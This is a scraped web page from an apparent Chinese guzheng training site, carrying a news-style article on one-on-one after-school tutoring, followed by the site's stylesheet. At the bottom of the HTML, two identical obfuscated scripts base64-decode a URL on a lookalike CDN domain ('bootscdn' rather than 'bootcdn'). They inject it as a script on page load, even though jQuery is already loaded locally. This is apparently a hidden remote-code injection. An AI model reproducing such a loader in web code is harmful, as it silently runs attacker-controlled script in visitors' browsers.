

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.yimingshun.com/gzrm4/39703601.htm
body_size: 4400
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="一对一课外辅导成趋势" />
    <meta name="description" content="据不完全统计，目前中国有超过75%的中小学生选择参加课外辅导，给孩子报课外辅导班，开小灶赶升学已经成为一种“趋势”，而当下比较受欢迎的就是一对一课外辅导培训课程。集体补课的“小时代”“考试之后，我的化学成绩和英语成绩都不太好，妈妈就给我报了" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>一对一课外辅导成趋势-洛阳古筝培训联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/burst/tide/barrel.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/cache/adapt/slip.png" alt="洛阳古筝培训联盟" title="洛阳古筝培训联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/gzrm4.htm" title="">古筝入门</a></li> <li><a href="/gzydy0.htm" title="">古筝一对一</a></li> <li><a href="/gzyk5.htm" title="">古筝艺考</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/gzrm4.htm">古筝入门</a> &gt;一对一课外辅导成趋势</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>一对一课外辅导成趋势</h1>
                            <span>2021-12-25 22:57:34</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p>据不完全统计，目前中国有超过75%的中小学生选择参加课外辅导，给孩子报课外辅导班，开小灶赶升学已经成为一种“趋势”，而当下比较受欢迎的就是一对一课外辅导培训课程。</p><p><br></p><p><strong>集体补课的“小时代”</strong></p><p><br></p><p>“考试之后，我的化学成绩和英语成绩都不太好，妈妈就给我报了两个辅导班课程。”福田区某重点中学初一学生小陈颇感无奈，“学校里的各种小测试卷、课后作业，根本就做不完了，每天都要做到很晚。我本来并不想报辅导班的，想放松一下，但这次考下来成绩太不理想，我看看班上的同学，几乎所有人都有报不同类型的辅导班，看来这课是非补不可了。”</p><p><br></p><p><strong>升学毕业生补课需求最大</strong></p><p><br></p><p>由于“一对一”个性化辅导课程针对性强，可以根据学生的情况因材施教，补缺补漏。在内容上，也可以根据个体做适当调整，家长和学生们们都比较欢迎，对于成绩方面的帮助也颇有成效。目前从学生就读情况来看，面临中考、高考的中学毕业生对“一对一”培训的需求最大。</p><p><strong><br></strong></p><p><span style="BORDER-BOTTOM: #000099 0px dotted" name="HL_TAG"></span><strong>定制化课程为主</strong></p><p><br></p><p>据了解，一对一个性化辅导不仅是一个老师辅导一个学生那么简单，除了需要培训机构引入科学的课程辅导体系，，个性化并不仅是数量上、形式上的个性，更是课程定制服务上的个性。</p><p><br></p><p><span style="BORDER-BOTTOM: #000099 0px dotted" name="HL_TAG">深圳</span>学校的基础教育班级编制大都为40人或50人集中授课，老师在教学上往往根据经验针对大多数学生设计教案，由于学生的学习程度不同，偶尔会出现学生吃不饱或吃不了的情况。而以“一对一”为主要形式的个性化教学就是致力于改变这种现状，把凭经验备课改为以学生为中心，根据学生的实际情况教学，以学生为中心进行辅导，使学生真正成为学习的主体。在个性化辅导中，老师把照看几十人的精力放在一个或几个学生身上，注意力高度集中，每道题、每个知识点老师都能细致地教给学生，学生也都能当场理解运用，迅速增长知识和能力。</p><p><br></p><p><strong>重视学生心理健康成长</strong></p><p><br></p><p>“一些孩子有许多不能或不愿意与家长、学校老师说的心里话，都可以与我们的辅导老师畅所欲言，寻求支持和帮助。”深圳博尔思教育王老师介绍，一对一辅导不单单是体现在提高孩子的学习成绩上，心理辅导的辅助功效也很重要，学生一般都会有一名老师助理全程跟踪学员的情况，听取学生的评价和意见反馈。老师助理在和学生沟通了解情况的过程中，也会对学生进行有效的心理辅导，及时消除学生学习心理压力和不良情绪，辅导老师从知识、品德及人生等多方面给予孩子引导和帮助，成为孩子的良师益友，使其受益终身，个性化辅导的优势显而易见。</p><p><br></p><p>据了解，辅导机构接收新生时，首先会对新学生做一个全方位的测试，包括基础知识、学习心态、学习方法、学习习惯、在读学校教学水平等方面。根据测试情况，辅导机构会制订教育培养方向和个人专用的教学方案及辅导计划。培训机构会与家长签订辅导协议，确定授课老师，分层次排课。最终确定个性化的辅导计划后，学管师会与学生进行思想沟通，心理专家会对学生进行心理咨询，授课老师会指导学生养成良好的学习习惯。</p><p><strong style=""></strong></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzrm4/39702974.htm">励学国际中小学一对一辅导 因为专业值得信赖</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702978.htm">中小学1对1在线辅导品牌“嗨课堂”完成6000万人民币A+轮融资,基因资本、亦联资本投资</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702980.htm">一对一辅导,上中小学辅导网!!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702983.htm">一对一辅导的重要性</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702986.htm">新校区开业 | 瀚大培优中小学一对一辅导钜惠来袭,还加送晚辅班!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702992.htm">华夏教育高初中一对一辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702999.htm">名师免费1对1学科辅导:涵盖小学各年级语数外所有知识点!更有学科诊断和学习规划建议给到你!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703007.htm">除了颜值,南艺女孩的身上还有什么?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703012.htm">神奇!又一高颜值双胞胎姐妹花同分考入南艺同一专业</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703013.htm">【小荧星亮闪闪】古筝班招生啦!</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                            <a target="_blank" href="https://gs.amazon.cn/logistics/narf" >加拿大亚马逊</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yimingshun.com/vendor/burst/tide/barrel.css
body_size: 1987
content:

.globeStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.insignificantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.acknowledgeStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

